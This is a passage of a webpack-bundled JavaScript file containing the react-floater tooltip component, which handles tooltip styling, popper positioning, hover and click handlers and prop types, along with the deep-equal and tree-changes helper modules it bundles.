ReactFloaterWrapper;}((react__WEBPACK_IMPORTED_MODULE_0___default().Component));_defineProperty(ReactFloaterWrapper,"propTypes",{children:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),handleClick:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,handleMouseEnter:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,handleMouseLeave:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,setChildRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,setWrapperRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,style:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object).isRequired});

var defaultOptions={zIndex:100};function getStyles(styles){var options=deepmerge__WEBPACK_IMPORTED_MODULE_1___default()(defaultOptions,styles.options||{});return {wrapper:{cursor:'help',display:'inline-flex',flexDirection:'column',zIndex:options.zIndex},wrapperPosition:{left:-1000,position:'absolute',top:-1000,visibility:'hidden'},floater:{display:'inline-block',filter:'drop-shadow(0 0 3px rgba(0, 0, 0, 0.3))',maxWidth:300,opacity:0,position:'relative',transition:'opacity 0.3s',visibility:'hidden',zIndex:options.zIndex},floaterOpening:{opacity:1,visibility:'visible'},floaterWithAnimation:{opacity:1,transition:'opacity 0.3s, transform 0.2s',visibility:'visible'},floaterWithComponent:{maxWidth:'100%'},floaterClosing:{opacity:0,visibility:'visible'},floaterCentered:{left:'50%',position:'fixed',top:'50%',transform:'translate(-50%, -50%)'},container:{backgroundColor:'#fff',color:'#666',minHeight:60,minWidth:200,padding:20,position:'relative',zIndex:10},title:{borderBottom:'1px solid #555',color:'#555',fontSize:18,marginBottom:5,paddingBottom:6,paddingRight:18},content:{fontSize:15},close:{backgroundColor:'transparent',border:0,borderRadius:0,color:'#555',fontSize:0,height:15,outline:'none',padding:10,position:'absolute',right:0,top:0,width:15,WebkitAppearance:'none'},footer:{borderTop:'1px solid #ccc',fontSize:13,marginTop:10,paddingTop:5},arrow:{color:'#fff',display:'inline-flex',length:16,margin:8,position:'absolute',spread:32},options:options};}

var _excluded=["arrow","flip","offset"];var POSITIONING_PROPS=['position','top','right','bottom','left'];var ReactFloater=/*#__PURE__*/function(_React$Component){_inherits(ReactFloater,_React$Component);var _super=_createSuper(ReactFloater);function ReactFloater(props){var _this;_classCallCheck(this,ReactFloater);_this=_super.call(this,props);/* istanbul ignore else */_defineProperty(_assertThisInitialized(_this),"setArrowRef",function(ref){_this.arrowRef=ref;});_defineProperty(_assertThisInitialized(_this),"setChildRef",function(ref){_this.childRef=ref;});_defineProperty(_assertThisInitialized(_this),"setFloaterRef",function(ref){_this.floaterRef=ref;});_defineProperty(_assertThisInitialized(_this),"setWrapperRef",function(ref){_this.wrapperRef=ref;});_defineProperty(_assertThisInitialized(_this),"handleTransitionEnd",function(){var status=_this.state.status;var callback=_this.props.callback;/* istanbul ignore else */if(_this.wrapperPopper){_this.wrapperPopper.instance.update();}_this.setState({status:status===STATUS.OPENING?STATUS.OPEN:STATUS.IDLE},function(){var newStatus=_this.state.status;callback(newStatus===STATUS.OPEN?'open':'close',_this.props);});});_defineProperty(_assertThisInitialized(_this),"handleClick",function(){var _this$props=_this.props,event=_this$props.event,open=_this$props.open;if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open))return;var _this$state=_this.state,positionWrapper=_this$state.positionWrapper,status=_this$state.status;/* istanbul ignore else */if(_this.event==='click'||_this.event==='hover'&&positionWrapper){log({title:'click',data:[{event:event,status:status===STATUS.OPEN?'closing':'opening'}],debug:_this.debug});_this.toggle();}});_defineProperty(_assertThisInitialized(_this),"handleMouseEnter",function(){var _this$props2=_this.props,event=_this$props2.event,open=_this$props2.open;if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open)||isMobile())return;var status=_this.state.status;/* istanbul ignore else */if(_this.event==='hover'&&status===STATUS.IDLE){log({title:'mouseEnter',data:[{key:'originalEvent',value:event}],debug:_this.debug});clearTimeout(_this.eventDelayTimeout);_this.toggle();}});_defineProperty(_assertThisInitialized(_this),"handleMouseLeave",function(){var _this$props3=_this.props,event=_this$props3.event,eventDelay=_this$props3.eventDelay,open=_this$props3.open;if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open)||isMobile())return;var _this$state2=_this.state,status=_this$state2.status,positionWrapper=_this$state2.positionWrapper;/* istanbul ignore else */if(_this.event==='hover'){log({title:'mouseLeave',data:[{key:'originalEvent',value:event}],debug:_this.debug});if(!eventDelay){_this.toggle(STATUS.IDLE);}else if([STATUS.OPENING,STATUS.OPEN].indexOf(status)!==-1&&!positionWrapper&&!_this.eventDelayTimeout){_this.eventDelayTimeout=setTimeout(function(){delete _this.eventDelayTimeout;_this.toggle();},eventDelay*1000);}}});_this.state={currentPlacement:props.placement,needsUpdate:false,positionWrapper:props.wrapperOptions.position&&!!props.target,status:STATUS.INIT,statusWrapper:STATUS.INIT};_this._isMounted=false;_this.hasMounted=false;if(canUseDOM()){window.addEventListener('load',function(){if(_this.popper){_this.popper.instance.update();}if(_this.wrapperPopper){_this.wrapperPopper.instance.update();}});}return _this;}_createClass(ReactFloater,[{key:"componentDidMount",value:function componentDidMount(){if(!canUseDOM())return;var positionWrapper=this.state.positionWrapper;var _this$props5=this.props,children=_this$props5.children,open=_this$props5.open,target=_this$props5.target;this._isMounted=true;log({title:'init',data:{hasChildren:!!children,hasTarget:!!target,isControlled:is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open),positionWrapper:positionWrapper,target:this.target,floater:this.floaterRef},debug:this.debug});if(!this.hasMounted){this.initPopper();this.hasMounted=true;}if(!children&&target&&!is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open));}},{key:"componentDidUpdate",value:function componentDidUpdate(prevProps,prevState){if(!canUseDOM())return;var _this$props6=this.props,autoOpen=_this$props6.autoOpen,open=_this$props6.open,target=_this$props6.target,wrapperOptions=_this$props6.wrapperOptions;var _treeChanges=(0,tree_changes__WEBPACK_IMPORTED_MODULE_5__["default"])(prevState,this.state),changedFrom=_treeChanges.changedFrom,changed=_treeChanges.changed;if(prevProps.open!==open){var forceStatus;// always follow `open` in controlled mode
if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open)){forceStatus=open?STATUS.OPENING:STATUS.CLOSING;}this.toggle(forceStatus);}if(prevProps.wrapperOptions.position!==wrapperOptions.position||prevProps.target!==target){this.changeWrapperPosition(this.props);}if(changed('status',STATUS.IDLE)&&open){this.toggle(STATUS.OPEN);}else if(changedFrom('status',STATUS.INIT,STATUS.IDLE)&&autoOpen){this.toggle(STATUS.OPEN);}if(this.popper&&changed('status',STATUS.OPENING)){this.popper.instance.update();}if(this.floaterRef&&(changed('status',STATUS.OPENING)||changed('status',STATUS.CLOSING))){once(this.floaterRef,'transitionend',this.handleTransitionEnd);}if(changed('needsUpdate',true)){this.rebuildPopper();}}},{key:"componentWillUnmount",value:function componentWillUnmount(){if(!canUseDOM())return;this._isMounted=false;if(this.popper){this.popper.instance.destroy();}if(this.wrapperPopper){this.wrapperPopper.instance.destroy();}}},{key:"initPopper",value:function initPopper(){var _this2=this;var target=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.target;var positionWrapper=this.state.positionWrapper;var _this$props7=this.props,disableFlip=_this$props7.disableFlip,getPopper=_this$props7.getPopper,hideArrow=_this$props7.hideArrow,offset=_this$props7.offset,placement=_this$props7.placement,wrapperOptions=_this$props7.wrapperOptions;var flipBehavior=placement==='top'||placement==='bottom'?'flip':['right','bottom-end','top-end','left','top-start','bottom-start'];/* istanbul ignore else */if(placement==='center'){this.setState({status:STATUS.IDLE});}else if(target&&this.floaterRef){var _this$options=this.options,arrow=_this$options.arrow,flip=_this$options.flip,offsetOptions=_this$options.offset,rest=_objectWithoutProperties(_this$options,_excluded);new popper_js__WEBPACK_IMPORTED_MODULE_6__["default"](target,this.floaterRef,{placement:placement,modifiers:_objectSpread2({arrow:_objectSpread2({enabled:!hideArrow,element:this.arrowRef},arrow),flip:_objectSpread2({enabled:!disableFlip,behavior:flipBehavior},flip),offset:_objectSpread2({offset:"0, ".concat(offset,"px")},offsetOptions)},rest),onCreate:function onCreate(data){var _this2$floaterRef;_this2.popper=data;if(!((_this2$floaterRef=_this2.floaterRef)!==null&&_this2$floaterRef!==void 0&&_this2$floaterRef.isConnected)){_this2.setState({needsUpdate:true});return;}getPopper(data,'floater');if(_this2._isMounted){_this2.setState({currentPlacement:data.placement,status:STATUS.IDLE});}if(placement!==data.placement){setTimeout(function(){data.instance.update();},1);}},onUpdate:function onUpdate(data){_this2.popper=data;var currentPlacement=_this2.state.currentPlacement;if(_this2._isMounted&&data.placement!==currentPlacement){_this2.setState({currentPlacement:data.placement});}}});}if(positionWrapper){var wrapperOffset=!is_lite__WEBPACK_IMPORTED_MODULE_3__["default"].undefined(wrapperOptions.offset)?wrapperOptions.offset:0;new popper_js__WEBPACK_IMPORTED_MODULE_6__["default"](this.target,this.wrapperRef,{placement:wrapperOptions.placement||placement,modifiers:{arrow:{enabled:false},offset:{offset:"0, ".concat(wrapperOffset,"px")},flip:{enabled:false}},onCreate:function onCreate(data){_this2.wrapperPopper=data;if(_this2._isMounted){_this2.setState({statusWrapper:STATUS.IDLE});}getPopper(data,'wrapper');if(placement!==data.placement){setTimeout(function(){data.instance.update();},1);}}});}}},{key:"rebuildPopper",value:function rebuildPopper(){var _this3=this;this.floaterRefInterval=setInterval(function(){var _this3$floaterRef;if((_this3$floaterRef=_this3.floaterRef)!==null&&_this3$floaterRef!==void 0&&_this3$floaterRef.isConnected){clearInterval(_this3.floaterRefInterval);_this3.setState({needsUpdate:false});_this3.initPopper();}},50);}},{key:"changeWrapperPosition",value:function changeWrapperPosition(_ref){var target=_ref.target,wrapperOptions=_ref.wrapperOptions;this.setState({positionWrapper:wrapperOptions.position&&!!target});}},{key:"toggle",value:function toggle(forceStatus){var status=this.state.status;var nextStatus=status===STATUS.OPEN?STATUS.CLOSING:STATUS.OPENING;if(!is_lite__WEBPACK_IMPORTED_MODULE_3__["default"].undefined(forceStatus)){nextStatus=forceStatus;}this.setState({status:nextStatus});}},{key:"debug",get:function get(){var debug=this.props.debug;return debug||canUseDOM()&&'ReactFloaterDebug'in window&&!!window.ReactFloaterDebug;}},{key:"event",get:function get(){var _this$props8=this.props,disableHoverToClick=_this$props8.disableHoverToClick,event=_this$props8.event;if(event==='hover'&&isMobile()&&!disableHoverToClick){return 'click';}return event;}},{key:"options",get:function get(){var options=this.props.options;return deepmerge__WEBPACK_IMPORTED_MODULE_1___default()(DEFAULTS,options||{});}},{key:"styles",get:function get(){var _this4=this;var _this$state3=this.state,status=_this$state3.status,positionWrapper=_this$state3.positionWrapper,statusWrapper=_this$state3.statusWrapper;var styles=this.props.styles;var nextStyles=deepmerge__WEBPACK_IMPORTED_MODULE_1___default()(getStyles(styles),styles);if(positionWrapper){var wrapperStyles;if(!([STATUS.IDLE].indexOf(status)!==-1)||!([STATUS.IDLE].indexOf(statusWrapper)!==-1)){wrapperStyles=nextStyles.wrapperPosition;}else {wrapperStyles=this.wrapperPopper.styles;}nextStyles.wrapper=_objectSpread2(_objectSpread2({},nextStyles.wrapper),wrapperStyles);}/* istanbul ignore else */if(this.target){var targetStyles=window.getComputedStyle(this.target);/* istanbul ignore else */if(this.wrapperStyles){nextStyles.wrapper=_objectSpread2(_objectSpread2({},nextStyles.wrapper),this.wrapperStyles);}else if(!(['relative','static'].indexOf(targetStyles.position)!==-1)){this.wrapperStyles={};if(!positionWrapper){POSITIONING_PROPS.forEach(function(d){_this4.wrapperStyles[d]=targetStyles[d];});nextStyles.wrapper=_objectSpread2(_objectSpread2({},nextStyles.wrapper),this.wrapperStyles);this.target.style.position='relative';this.target.style.top='auto';this.target.style.right='auto';this.target.style.bottom='auto';this.target.style.left='auto';}}}return nextStyles;}},{key:"target",get:function get(){if(!canUseDOM())return null;var target=this.props.target;if(target){if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"].domElement(target)){return target;}return document.querySelector(target);}return this.childRef||this.wrapperRef;}},{key:"render",value:function render(){var _this$state4=this.state,currentPlacement=_this$state4.currentPlacement,positionWrapper=_this$state4.positionWrapper,status=_this$state4.status;var _this$props9=this.props,children=_this$props9.children,component=_this$props9.component,content=_this$props9.content,disableAnimation=_this$props9.disableAnimation,footer=_this$props9.footer,hideArrow=_this$props9.hideArrow,id=_this$props9.id,open=_this$props9.open,showCloseButton=_this$props9.showCloseButton,style=_this$props9.style,target=_this$props9.target,title=_this$props9.title;var wrapper=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(ReactFloaterWrapper,{handleClick:this.handleClick,handleMouseEnter:this.handleMouseEnter,handleMouseLeave:this.handleMouseLeave,setChildRef:this.setChildRef,setWrapperRef:this.setWrapperRef,style:style,styles:this.styles.wrapper},children);var output={};if(positionWrapper){output.wrapperInPortal=wrapper;}else {output.wrapperAsChildren=wrapper;}return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("span",null,/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(ReactFloaterPortal,{hasChildren:!!children,id:id,placement:currentPlacement,setRef:this.setFloaterRef,target:target,zIndex:this.styles.options.zIndex},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(Floater,{component:component,content:content,disableAnimation:disableAnimation,footer:footer,handleClick:this.handleClick,hideArrow:hideArrow||currentPlacement==='center',open:open,placement:currentPlacement,positionWrapper:positionWrapper,setArrowRef:this.setArrowRef,setFloaterRef:this.setFloaterRef,showCloseButton:showCloseButton,status:status,styles:this.styles,title:title}),output.wrapperInPortal),output.wrapperAsChildren);}}]);return ReactFloater;}((react__WEBPACK_IMPORTED_MODULE_0___default().Component));_defineProperty(ReactFloater,"propTypes",{autoOpen:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),callback:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func),children:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),component:isRequiredIf(prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().element)]),function(props){return !props.content;}),content:isRequiredIf((prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),function(props){return !props.component;}),debug:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),disableAnimation:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),disableFlip:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),disableHoverToClick:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),event:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOf(['hover','click']),eventDelay:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number),footer:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),getPopper:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func),hideArrow:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),id:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number)]),offset:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number),open:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),options:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),placement:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOf(['top','top-start','top-end','bottom','bottom-start','bottom-end','left','left-start','left-end','right','right-start','right-end','auto','center']),showCloseButton:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),style:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),target:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string)]),title:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),wrapperOptions:prop_types__WEBPACK_IMPORTED_MODULE_4___default().shape({offset:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number),placement:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOf(['top','top-start','top-end','bottom','bottom-start','bottom-end','left','left-start','left-end','right','right-start','right-end','auto']),position:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool)})});_defineProperty(ReactFloater,"defaultProps",{autoOpen:false,callback:noop,debug:false,disableAnimation:false,disableFlip:false,disableHoverToClick:false,event:'click',eventDelay:0.4,getPopper:noop,hideArrow:false,offset:15,placement:'bottom',showCloseButton:false,styles:{},target:null,wrapperOptions:{position:false}});




/***/ }),

/***/ "./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/helpers.js":
/*!***************************************************************************************!*\
  !*** ./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/helpers.js ***!
  \***************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   isFunction: () => (/* binding */ isFunction),
/* harmony export */   isNull: () => (/* binding */ isNull),
/* harmony export */   isObject: () => (/* binding */ isObject),
/* harmony export */   isRegex: () => (/* binding */ isRegex),
/* harmony export */   isUndefined: () => (/* binding */ isUndefined)
/* harmony export */ });
// eslint-disable-next-line @typescript-eslint/ban-types
function isOfType(type) {
    return function (value) { return typeof value === type; };
}
// eslint-disable-next-line @typescript-eslint/ban-types
var isFunction = isOfType('function');
var isNull = function (value) {
    return value === null;
};
var isRegex = function (value) {
    return Object.prototype.toString.call(value).slice(8, -1) === 'RegExp';
};
var isObject = function (value) {
    return !isUndefined(value) && !isNull(value) && (isFunction(value) || typeof value === 'object');
};
var isUndefined = isOfType('undefined');
//# sourceMappingURL=helpers.js.map

/***/ }),

/***/ "./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/index.js":
/*!*************************************************************************************!*\
  !*** ./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/index.js ***!
  \*************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ equal)
/* harmony export */ });
/* harmony import */ var _helpers__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./helpers */ "./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/helpers.js");
var __values = (undefined && undefined.__values) || function(o) {
    var s = typeof Symbol === "function" && Symbol.iterator, m = s && o[s], i = 0;
    if (m) return m.call(o);
    if (o && typeof o.length === "number") return {
        next: function () {
            if (o && i >= o.length) o = void 0;
            return { value: o && o[i++], done: !o };
        }
    };
    throw new TypeError(s ? "Object is not iterable." : "Symbol.iterator is not defined.");
};

function equalArray(left, right) {
    var length = left.length;
    if (length !== right.length) {
        return false;
    }
    for (var index = length; index-- !== 0;) {
        if (!equal(left[index], right[index])) {
            return false;
        }
    }
    return true;
}
function equalArrayBuffer(left, right) {
    if (left.byteLength !== right.byteLength) {
        return false;
    }
    var view1 = new DataView(left.buffer);
    var view2 = new DataView(right.buffer);
    var index = left.byteLength;
    while (index--) {
        if (view1.getUint8(index) !== view2.getUint8(index)) {
            return false;
        }
    }
    return true;
}
function equalMap(left, right) {
    var e_1, _a, e_2, _b;
    if (left.size !== right.size) {
        return false;
    }
    try {
        for (var _c = __values(left.entries()), _d = _c.next(); !_d.done; _d = _c.next()) {
            var index = _d.value;
            if (!right.has(index[0])) {
                return false;
            }
        }
    }
    catch (e_1_1) { e_1 = { error: e_1_1 }; }
    finally {
        try {
            if (_d && !_d.done && (_a = _c.return)) _a.call(_c);
        }
        finally { if (e_1) throw e_1.error; }
    }
    try {
        for (var _e = __values(left.entries()), _f = _e.next(); !_f.done; _f = _e.next()) {
            var index = _f.value;
            if (!equal(index[1], right.get(index[0]))) {
                return false;
            }
        }
    }
    catch (e_2_1) { e_2 = { error: e_2_1 }; }
    finally {
        try {
            if (_f && !_f.done && (_b = _e.return)) _b.call(_e);
        }
        finally { if (e_2) throw e_2.error; }
    }
    return true;
}
function equalSet(left, right) {
    var e_3, _a;
    if (left.size !== right.size) {
        return false;
    }
    try {
        for (var _b = __values(left.entries()), _c = _b.next(); !_c.done; _c = _b.next()) {
            var index = _c.value;
            if (!right.has(index[0])) {
                return false;
            }
        }
    }
    catch (e_3_1) { e_3 = { error: e_3_1 }; }
    finally {
        try {
            if (_c && !_c.done && (_a = _b.return)) _a.call(_b);
        }
        finally { if (e_3) throw e_3.error; }
    }
    return true;
}
function equal(left, right) {
    if (left === right) {
        return true;
    }
    if (left && (0,_helpers__WEBPACK_IMPORTED_MODULE_0__.isObject)(left) && right && (0,_helpers__WEBPACK_IMPORTED_MODULE_0__.isObject)(right)) {
        if (left.constructor !== right.constructor) {
            return false;
        }
        if (Array.isArray(left) && Array.isArray(right)) {
            return equalArray(left, right);
        }
        if (left instanceof Map && right instanceof Map) {
            return equalMap(left, right);
        }
        if (left instanceof Set && right instanceof Set) {
            return equalSet(left, right);
        }
        if (ArrayBuffer.isView(left) && ArrayBuffer.isView(right)) {
            return equalArrayBuffer(left, right);
        }
        if ((0,_helpers__WEBPACK_IMPORTED_MODULE_0__.isRegex)(left) && (0,_helpers__WEBPACK_IMPORTED_MODULE_0__.isRegex)(right)) {
            return left.source === right.source && left.flags === right.flags;
        }
        if (left.valueOf !== Object.prototype.valueOf) {
            return left.valueOf() === right.valueOf();
        }
        if (left.toString !== Object.prototype.toString) {
            return left.toString() === right.toString();
        }
        var leftKeys = Object.keys(left);
        var rightKeys = Object.keys(right);
        if (leftKeys.length !== rightKeys.length) {
            return false;
        }
        for (var index = leftKeys.length; index-- !== 0;) {
            if (!Object.prototype.hasOwnProperty.call(right, leftKeys[index])) {
                return false;
            }
        }
        for (var index = leftKeys.length; index-- !== 0;) {
            var key = leftKeys[index];
            if (key === '_owner' && left.$$typeof) {
                // React-specific: avoid traversing React elements' _owner.
                //  _owner contains circular references
                // and is not needed when comparing the actual elements (and not their owners)
                // eslint-disable-next-line no-continue
                continue;
            }
            if (!equal(left[key], right[key])) {
                return false;
            }
        }
        return true;
    }
    if (Number.isNaN(left) && Number.isNaN(right)) {
        return true;
    }
    return left === right;
}
//# sourceMappingURL=index.js.map

/***/ }),

/***/ "./node_modules/react-floater/node_modules/tree-changes/esm/helpers.js":
/*!*****************************************************************************!*\
  !*** ./node_modules/react-floater/node_modules/tree-changes/esm/helpers.js ***!
  \*****************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   canHaveLength: () => (/* binding */ canHaveLength),
/* harmony export */   checkEquality: () => (/* binding */ checkEquality),
/* harmony export */   compareNumbers: () => (/* binding */ compareNumbers),
/* harmony export */   compareValues: () => (/* binding */ compareValues),
/* harmony export */   getIterables: () => (/* binding */ getIterables),
/* harmony export */   hasEntry: () => (/* binding */ hasEntry),
/* harmony export */   hasExtraKeys: () => (/* binding */ hasExtraKeys),
/* harmony export */   hasValue: () => (/* binding */ hasValue),
/* harmony export */   includesOrEqualsTo: () => (/* binding */ includesOrEqualsTo),
/* harmony export */   isEqualPredicate: () => (/* binding */ isEqualPredicate),
/* harmony export */   isSameType: () => (/* binding */ isSameType),
/* harmony export */   nested: () => (/* binding */ nested)
/* harmony export */ });
/* harmony import */ var _gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @gilbarbara/deep-equal */ "./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/index.js");
/* harmony import */ var is_lite__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! is-lite */ "./node_modules/is-lite/esm/index.js");


function canHaveLength() {
    var arguments_ = [];
    for (var _i = 0; _i < arguments.length; _i++) {
        arguments_[_i] = arguments[_i];
    }
    return arguments_.every(function (d) { return is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(d); });
}
function checkEquality(left, right, value) {
    if (!isSameType(left, right)) {
        return false;
    }
    if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array)) {
        return !left.some(hasValue(value)) && right.some(hasValue(value));
    }
    /* istanbul ignore else */
    if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
        return (!Object.entries(left).some(hasEntry(value)) && Object.entries(right).some(hasEntry(value)));
    }
    return right === value;
}
function compareNumbers(previousData, data, options) {
    var actual = options.actual, key = options.key, previous = options.previous, type = options.type;
    var left = nested(previousData, key);
    var right = nested(data, key);
    var changed = [left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number) && (type === 'increased' ? left < right : left > right);
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].undefined(actual)) {
        changed = changed && right === actual;
    }
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].undefined(previous)) {
        changed = changed && left === previous;
    }
    return changed;
}
function compareValues(previousData, data, options) {
    var key = options.key, type = options.type, value = options.value;
    var left = nested(previousData, key);
    var right = nested(data, key);
    var primary = type === 'added' ? left : right;
    var secondary = type === 'added' ? right : left;
    // console.log({ primary, secondary });
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].nullOrUndefined(value)) {
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(primary)) {
            // check if nested data matches
            if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(primary) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(primary)) {
                return checkEquality(primary, secondary, value);
            }
        }
        else {
            return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(secondary, value);
        }
        return false;
    }
    if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array)) {
        return !secondary.every(isEqualPredicate(primary));
    }
    if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
        return hasExtraKeys(Object.keys(primary), Object.keys(secondary));
    }
    return (![left, right].every(function (d) { return is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].primitive(d) && is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(d); }) &&
        (type === 'added'
            ? !is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(left) && is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(right)
            : is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(left) && !is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(right)));
}
function getIterables(previousData, data, _a) {
    var _b = _a === void 0 ? {} : _a, key = _b.key;
    var left = nested(previousData, key);
    var right = nested(data, key);
    if (!isSameType(left, right)) {
        throw new TypeError('Inputs have different types');
    }
    if (!canHaveLength(left, right)) {
        throw new TypeError("Inputs don't have length");
    }
    if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
        left = Object.keys(left);
        right = Object.keys(right);
    }
    return [left, right];
}
function hasEntry(input) {
    return function (_a) {
        var key = _a[0], value = _a[1];
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(input)) {
            return ((0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value) ||
                input.some(function (d) { return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value) || (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(value) && isEqualPredicate(value)(d)); }));
        }
        /* istanbul ignore else */
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(input) && input[key]) {
            return !!input[key] && (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input[key], value);
        }
        return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value);
    };
}
function hasExtraKeys(left, right) {
    return right.some(function (d) { return !left.includes(d); });
}
function hasValue(input) {
    return function (value) {
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(input)) {
            return input.some(function (d) { return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value) || (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(value) && isEqualPredicate(value)(d)); });
        }
        return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value);
    };
}
function includesOrEqualsTo(previousValue, value) {
    return is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(previousValue)
        ? previousValue.some(function (d) { return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value); })
        : (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(previousValue, value);
}
function isEqualPredicate(data) {
    return function (value) { return data.some(function (d) { return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value); }); };
}
function isSameType() {
    var arguments_ = [];
    for (var _i = 0; _i < arguments.length; _i++) {
        arguments_[_i] = arguments[_i];
    }
